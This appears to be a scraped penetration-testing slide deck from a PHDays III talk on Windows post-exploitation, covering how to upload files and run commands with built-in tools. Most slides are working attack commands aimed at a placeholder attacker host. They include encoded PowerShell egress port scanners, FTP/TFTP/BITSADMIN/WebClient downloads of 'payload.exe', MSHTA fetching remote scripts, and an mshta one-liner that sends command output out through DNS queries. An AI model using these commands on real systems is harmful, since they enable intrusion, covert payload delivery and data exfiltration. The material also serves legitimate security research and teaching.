This document discusses various techniques for uploading files and executing commands on Windows systems without requiring any open TCP or UDP ports. It begins by covering built-in Windows utilities like FTP, TFTP, Telnet and NSLookup that can be used for this purpose. It then explores using PowerShell, JScript/VBScript, Windows Script Files and the Microsoft HTML Application (MSHTA) to execute commands and upload files over various protocols. The document demonstrates how these techniques can be used to conduct port scans and send files/commands via DNS records. It concludes with comparisons of using WebDAV versus Samba for file uploading and command execution.
![Windows File Uploading Out
of the Box
[post exploitation]
Vyacheslav Yegoshin
Positive Technologies
PHDAYS III](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/75/Phd3-1-2048.jpg)
![[whoami]
http://github.com/nxnrt/WindowsUploadToolkit
Vyacheslav Yegoshin
- Penetration tester
- SCADAStrangeLove team member](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-2-320.jpg)


![[Problem]](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-5-320.jpg)
![[OSes] .NET 3.5 Integrated/UAC/etc.](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-6-320.jpg)
![[Utilities and tools]
― FTP
― TFTP
― Telnet
― JScript/VBScript
― Windows Script File
― MSHTA
― Samba
― WebDAV
― PowerShell
― BITSADMIN
― NSLOOKUP
― …](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-7-320.jpg)
![[Egress Firewall Test]
- Check all TCP ports
- Check all UDP ports](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-8-320.jpg)
![[Egress Firewall][Windows XP & 2003]
- Bruteforce all TCP ports on Pentest with telnet
FOR /L %i IN (1,1,65535) DO (cmd /c "start /b telnet 1.2.3.4 %i"](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-9-320.jpg)
![[Egress Firewall][Windows XP & 2003]
- Bruteforce all TCP ports on Pentest with telnet
- Bruteforce all UDP ports on Pentest with nslookup
FOR /L %i IN (1,1,4096) DO (cmd /c "start /b telnet 1.2.3.4 %i")
FOR /L %i IN (1,1,4096) DO (cmd /c "start /b nslookup -port=%i ya.ru 1.2.3.4")](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-10-320.jpg)
![[Egress Firewall][Incoming connection]
- Capture your traffic with TCPdump!
tcpdump –n 5.5.5.5](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-11-320.jpg)
![[Egress Firewall][Windows XP & 2003]
Influence:
~ 400 telnet.exe processes
~ 700 MB RAM is used
~ 30 min TCP scan
~ 30 min UDP scan](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-12-320.jpg)
![dism /online /enable-feature /featurename:TelnetClient
[Egress TCP][Windows Vista and Later]
- Bruteforce all TCP ports on Pentest with PowerShell
- Telnet client is Disabled by design :( but if we can it run with
elevated permissions …](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-13-320.jpg)
![powershell –encodedCommand
ZnVuY3Rpb24gc1QoJElQLCRQb3J0KSB7JEFkZHJlc3MgPSBbc3lzdGVtLm5ldC5JUEFkZHJlc3NdOjpQYXJzZSgkSVApOyRFbmQgPS
BOZXctT2JqZWN0IFN5c3RlbS5OZXQuSVBFbmRQb2ludCAkYWRkcmVzcywgJHBvcnQ7JFNhZGRyZiA9IFtTeXN0ZW0uTmV0LlNvY2t
ldHMuQWRkcmVzc0ZhbWlseV06OkludGVyTmV0d29yazskU3R5cGUgPSBbU3lzdGVtLk5ldC5Tb2NrZXRzLlNvY2tldFR5cGVdOjpTdHJl
YW07JFB0eXBlID0gW1N5c3RlbS5OZXQuU29ja2V0cy5Qcm90b2NvbFR5cGVdOjpUQ1A7JFNvY2sgPSBOZXctT2JqZWN0IFN5c3RlbS
5OZXQuU29ja2V0cy5Tb2NrZXQgJHNhZGRyZiwgJHN0eXBlLCAkcHR5cGU7JFNvY2suVFRMID0gMjY7dHJ5IHsgJHNvY2suQ29ubmVj
dCgkRW5kKTtbQnl0ZVtdXSAkTWVzc2FnZSA9IFtjaGFyW11dIncwMHR3MDB0IjskU2VudCA9ICRTb2NrLlNlbmQoJE1lc3NhZ2UpOyRz
b2NrLkVuZENvbm5lY3QoJENvbm5lY3QpfSBjYXRjaCB7fTskU29jay5DbG9zZSgpO307MS4uNjU1MzUgfCAleyBzVCAtSVAgIjEuMi4zLj
QiIC1Qb3J0ICRfIH0=
[Egress TCP][Windows Vista and Later]
- Bruteforce all TCP ports on Pentest with PowerShell](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-14-320.jpg)
![[Egress TCP][Windows Vista and Later]
function sT($IP,$Port) {
$Address = [system.net.IPAddress]::Parse($IP)
$End = New-Object System.Net.IPEndPoint $address, $port
$Saddrf = [System.Net.Sockets.AddressFamily]::InterNetwork
$Stype = [System.Net.Sockets.SocketType]::Stream
$Ptype = [System.Net.Sockets.ProtocolType]::TCP
$Sock = New-Object System.Net.Sockets.Socket $saddrf, $stype, $ptype
$Sock.TTL = 26
try {
$sock.Connect($End)
[Byte[]] $Message = [char[]]"w00tw00t“
$Sent = $Sock.Send($Message)
$sock.EndConnect($Connect)} catch {}
$Sock.Close()
}
1..65535 | %{ sT -IP "1.2.3.4" -Port $_ };
Base64 decode](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-15-320.jpg)
![[Egress UDP][Windows Vista and Later]
- Bruteforce all UDP ports on Pentest with PowerShell
- nslookup “set port” option doesn‟t work! :(
powershell –encodedCommand
ZnVuY3Rpb24gc1UoJElQLCBbaW50XSRQb3J0KXskQWRkcmVzcyA9IFtzeXN0ZW0ubmV0LklQQWRkcmVzc106OlBhcnNlKCRJUCk7JEVuZCA9IE5l
dy1PYmplY3QgU3lzdGVtLk5ldC5JUEVuZFBvaW50KCRBZGRyZXNzLCAkcG9ydCk7JFNhZGRyZj1bU3lzdGVtLk5ldC5Tb2NrZXRzLkFkZHJlc3NGYW
1pbHldOjpJbnRlck5ldHdvcms7JFN0eXBlPVtTeXN0ZW0uTmV0LlNvY2tldHMuU29ja2V0VHlwZV06OkRncmFtOyRQdHlwZT1bU3lzdGVtLk5ldC5Tb2Nr
ZXRzLlByb3RvY29sVHlwZV06OlVEUDskU29jaz1OZXctT2JqZWN0IFN5c3RlbS5OZXQuU29ja2V0cy5Tb2NrZXQgJHNhZGRyZiwgJHN0eXBlLCAkcH
R5cGU7JFNvY2suVFRMID0gMjY7JHNvY2suQ29ubmVjdCgkZW5kKTskRW5jPVtTeXN0ZW0uVGV4dC5FbmNvZGluZ106OkFTQ0lJOyRNZXNzYWdlI
D0gIncwMHR3MDB0IjskQnVmZmVyPSRFbmMuR2V0Qnl0ZXMoJE1lc3NhZ2UpOyRTZW50PSRTb2NrLlNlbmQoJEJ1ZmZlcik7fTsgMS4uNjU1MzUgf
CAleyBzVSAtSVAgIjEuMi4zLjQiIC1Qb3J0ICRfIH0=](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-16-320.jpg)
![[Egress UDP][Windows Vista and Later]
Base64 decode
function sU($IP, [int]$Port){
$Address = [system.net.IPAddress]::Parse($IP)
$End = New-Object System.Net.IPEndPoint($Address, $port)
$Saddrf = [System.Net.Sockets.AddressFamily]::InterNetwork
$Stype = [System.Net.Sockets.SocketType]::Dgram
$Ptype = [System.Net.Sockets.ProtocolType]::UDP
$Sock = New-Object System.Net.Sockets.Socket $saddrf, $stype, $ptype
$Sock.TTL = 26
$sock.Connect($end)
$Enc = [System.Text.Encoding]::ASCII
$Message = "w00tw00t“
$Buffer = $Enc.GetBytes($Message)
$Sent = $Sock.Send($Buffer)
}
1..65535 | %{ sU -IP "1.2.3.4" -Port $_ }](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-17-320.jpg)
![[Egress TCP&UDP][Windows Vista and Later]
Minor Influence:
- 1 powershell.exe process
~ 100 MB RAM is used
~ 40 min TCP scan
~ 40 min UDP scan](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-18-320.jpg)
![[Telnet]
mode CON COLS=2000 && telnet -f c:payload.vbs 1.2.3.4 53
Max line length Path to save
nc -q 20 -lvp 53 < payload.vbs
Any TCP open](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-19-320.jpg)
![[Telnet] Only ASCII symbols: HEX is our choice!](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-20-320.jpg)
![[FTP]
Any TCP open
- Script file must exist
- FTP client built in all Windows versions](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-21-320.jpg)
![[FTP]
Create script file payload.txt:
open 1.2.3.4 3128
quote pasv
binary
get payload.exe c:payload.exe
bye service start pure-ftpd
Any TCP open
ftp –i–s:payload.txt](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-22-320.jpg)
![[TFTP]
69/UDP open
dism /online /enable-feature /featurename:TFTP
- Use only UDP protocol
- TFTP client is Disabled by design :( but if we can run it with
elevated permissions …](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-23-320.jpg)
![[TFTP]
69/UDP open
tftp –i 1.2.3.4 GET payload.exe
atftpd --daemon --port 69 /tmp](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-24-320.jpg)
![[Samba]
445/TCP open
+ No writable directory
+ No command output
- Proxy isn‟t supported
- 445/tcp only](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-25-320.jpg)
![[Samba]
net use X: 1.2.3.4
445/TCP open
start x:payload.exe
service smbd start](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-26-320.jpg)
![[JScript/VBScript]
Any TCP open
― Encode EXE to script
― Use protocols: SMTP, FTP, LDAP …
― Script file must exist: .js, .jse, .vbs, .vse
― JScript vs VBScript
― cscript vs wscript](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-27-320.jpg)
![[JScript/VBScript]
telnet –f payload.js 1.2.3.4 53
Any TCP open
nc -q 20 -lvp 53 < payload.js
cscript payload.js](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-28-320.jpg)
![[JScript/VBScript]
telnet –f payload.js 1.2.3.4 53 & cscript payload.js
Why not?
Press any key](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-29-320.jpg)
![[JScript/VBScript]
cscript 1.2.3.4payload.js
Any TCP open
service smbd start](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-30-320.jpg)
![[Windows Script File]
― XML document
― Script file must exist: .wsf, .wse
― JScript and VBScript
― External scripts
― Encode EXE to WSF](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-31-320.jpg)
![[Windows Script File][Link external script]
cscript payload.wsf
Any TCP open
<job><script language="VBScript" src="http://1.2.3.4:80/payload.vbs"></script></job>
<job><script language="VBScript" src=“ftp://1.2.3.4:21/payload.vbs"></script></job>
<job><script language="VBScript" src=“1.2.3.4payload.vbs"></script></job>](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-32-320.jpg)
![[Windows Script File]
― Any2Bat (zzzEVAzzz)
p.exe Make p.cab
<package>
<cab xmlns:dt="urn:schemas-microsoft-com:datatypes"
dt:dt="bin.base64">
</cab>
<job><script language=„VBScript‟>
…
</script></job></package>
Read p.cab and Base64
encode
Convert to BAT: echo … >> payload.wsf
Insert
here](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-33-320.jpg)
![[Windows Script File]
― Any2Bat. Now in PowerShell!
• Make-CabFile –Path
• Convert-Cab2Base64 –CabPath
• Convert-Cab2WSF –CabEncode
• Convert-Cab2Bat -CabEncode
Make-CabFile –Path c:payload.exe | Convert-Cab2WSF
Make-CabFile –Path c:payload.exe | Convert-Cab2Bat](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-34-320.jpg)
![[Windows Script File]
DEMO](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-35-320.jpg)
![[MSHTA]
― No browser security zones
― Argument: URL or Script
• JScript
• VBScript
― No UAC
― Parse text on the fly](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-36-320.jpg)
![[MSHTA]
mshta http(s)://pastebin.com:80/raw.php?i=5W6JtsUu
mshta ftp://1.2.3.4:21/payload.jpg
mshta 1.2.3.4payload.js
Any TCP open](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-37-320.jpg)
![[MSHTA]
mshta vbscript:Execute("WScript.Echo 1")
mshta javascript:Execute("WScript.Echo(1);")
Any TCP open](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-38-320.jpg)
![[NSLOOKUP]
no tcp/udp open
― Get DNS Records:
• IP -> Domain name (PTR)
• Domain name -> IP (A and AAAA)
• Get TXT record (TXT)](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-39-320.jpg)
![[NSLOOKUP]
TARGET
IP: 192.168.1.10
Firewall/NAT
Internal IP: 192.168.1.1
External IP: 5.5.5.5
PENTEST
IP: 1.2.3.4
Remote Command Execution
Name server:
pentest.comInternal primary DNS
Response
no tcp/udp open
Get all TXT records from
rce.pentest.com](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-40-320.jpg)
![[NSLOOKUP][Get file]
TXT = 1x“ & echo dir ”c:Program Files” >> p.bat & ”
Name server:
rce.pentest.com
TARGET
IP: 192.168.1.10
nslookup –type=TXT rce.pentest.com > run.bat &
run.bat](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-41-320.jpg)
![[NSLOOKUP][Get file]
TARGET
IP: 192.168.1.10
Source p.bat
Valid command](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-42-320.jpg)
![[NSLOOKUP][Send]
Name server:
rce.pentest.com
TARGET
IP: 192.168.1.10
PoC: FOR /F %I IN ('ipconfig /all') DO nslookup
%I.rce.pentest.com
DNS server logging](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-43-320.jpg)
![[NSLOOKUP][Send]
mshta "javascript:function
h(out){hxd='';for(a=0;a<out.length;a=a+1){hxd=hxd+out.charCod
eAt(a).toString(16);}return hxd;}function r(cmd){var
shell=new ActiveXObject('WScript.Shell');var
se=shell.Exec(cmd);var out =
'';while(!(se.StdOut.AtEndOfStream)){out=out+se.StdOut.ReadLi
ne();}return out;}function ex(cmd){var
out=h(r(cmd));query=out.match(/.{1,60}/g);for(v=0;v<query.len
gth;v=v+1){r('nslookup
'+v+'x'+query[v]+'.pentest.com')};}function
e(){ex('dir');}window.onload=e"](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-44-320.jpg)
![[NSLOOKUP][Send]
Read command STDOUT
Example command: dir
Convert to HEX
.match(/.{1,60}/g);j,valj + ”x” + val + “.pentest.com”
nslookup 0x417070446174614170706c69636174696f6e5c2044617461436f6e746163.pentest.com
nslookup 1x7473436f6f6b6965734465736b746f70446f63756d656e7473446f776e6c.pentest.com
nslookup 2x6f61647344726f70626f784661766f72697465734c696e6b734c6f63616c.pentest.com](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-45-320.jpg)
![use auxiliary/server/fakedns
[NSLOOKUP][Send]
no tcp/udp open
where powershell](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-46-320.jpg)
![[NSLOOKUP][Send file]
DEMO](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-47-320.jpg)
![[WebDAV] [Samba]
Any TCP open
+ No writable directory
+ No command output
+ Proxy
+ Any tcp open
+ SSL
+ No writable directory
+ No command output
- Proxy doesn‟t supported
- 445/tcp only
vs.
Any TCP open](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-48-320.jpg)
![[WebDAV][Windows XP SP3 or KB892211]
Any TCP open
net use X:
http(s)://1.2.3.4/webdav
1.2.3.4webdav
1.2.3.4@SSLwebdav
1.2.3.4@SSL@5443webdav
1.2.3.4@53webdav
Apache WebDAV module
Any TCP open](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-49-320.jpg)
![[PowerShell]
Any TCP open
― C# code
― Any application level protocol
― Encoded commands
― Simple and it‟s work!
Any TCP open](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-50-320.jpg)
![[PowerShell]
Any TCP open
(New-Object
System.Net.WebClient).DownloadFile("http://1.2.3.4:80/payload.exe", "c:payload.exe")
service apache2 start
Any TCP open](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-51-320.jpg)
![[BITSADMIN][Windows 2003 SP1 and later]
Any TCP open
bitsadmin /transfer whatever http://1.2.3.4:80/payload.exe
c:payload.exe
service apache2 start
Any TCP open](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-52-320.jpg)
![[BITSADMIN][Windows 2003 SP1 and later]
Any TCP open
bitsadmin /CREATE /DOWNLOAD jobname
bitsadmin /ADDFILE jobname http://1.2.3.4/payload1.exe p1.exe
bitsadmin /ADDFILE jobname http://1.2.3.4/payload2.exe p2.exe
…
bitsadmin /RESUME jobname
bitsadmin /COMPLETE jobname
Any TCP open](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-53-320.jpg)
![[Special tnx]
—Gleb Gritsai
—Sergey Gordeychik](https://image.slidesharecdn.com/phd3-130527035609-phpapp01/85/Phd3-54-320.jpg)